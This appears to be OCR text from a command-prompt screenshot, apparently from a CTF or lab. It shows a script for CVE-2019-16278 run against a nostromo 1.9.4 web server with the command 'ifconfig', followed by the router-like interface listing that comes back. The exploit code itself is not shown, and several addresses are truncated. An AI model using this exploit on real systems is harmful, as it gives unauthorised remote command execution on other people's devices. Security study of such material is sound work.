 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python CVE_2019_16278.py
[+] Usage: python CVE_2019_16278.py url cmd
C:\Users\CTF\Desktop>python CVE_2019_16278.py http://1 :8080 ifconfig
Server= nostromo 1.9.4
bcmsw Link encap:Ethernet HWaddr 00 00
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:1651 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:114124 (111.4 KiB)
Base address:0xda00
br0 Link encap:Ethernet HWaddr 7 99
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe8 9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24319791 errors:0 dropped:0 overruns:0 frame:0
TX packets:30698752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3611079044 (3.3 GiB) TX bytes:3491578211 (3.2 GiB)
dsl0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP MTU:0 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:177 errors:0 dropped:0 overruns:0 frame:0
TX packets:177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12927 (12.6 KiB) TX bytes:12927 (12.6 KiB)
ppp0 Link encap:Point-to-Point Protocol
inet addr:16 3 P-t-P:1 8 Mask:255.255.255.255
UP POINTOPOINT RUNNING NOARP MULTICAST MTU:1492 Metric:1
RX packets:4860144 errors:0 dropped:0 overruns:0 frame:0
TX packets:3548578 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:3
RX bytes:3895445822 (3.6 GiB) TX bytes:421060548 (401.5 MiB)
wl0 Link encap:Ethernet HWaddr 74: 99
inet6 addr: fe 9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12530038 errors:1205 dropped:0 overruns:0 frame:201007165
TX packets:19530125 errors:794 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:2032351628 (1.8 GiB) TX bytes:1809304866 (1.6 GiB)
Interrupt:31